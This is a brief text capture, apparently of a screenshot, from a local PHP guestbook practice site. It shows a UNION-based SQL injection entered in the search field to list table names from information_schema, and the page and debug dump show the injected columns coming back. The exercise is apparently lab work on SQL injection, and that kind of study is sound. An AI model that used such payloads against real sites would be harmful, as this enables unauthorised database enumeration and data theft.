 liuyan.com/search.php?search=aaaa%%27%20union%20select%201,TABLE_NAME,3,4%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27guestbook%27%20limit%200,1%20%
聊天室 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容
aaaa%' union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='guestbook' limit 0,1 #
D:\phpstudy_pro\WWW\liuyan\view\search.html:49:
array (size=1)
0 =>
array (size=4)
'comment_id' => string '1' (length=1)
'username' => string 'admin' (length=5)
'comment_text' => string '3' (length=1)
'pub_date' => string '4' (length=1)
所有留言
用户 留言内容 留言时间
admin 3 4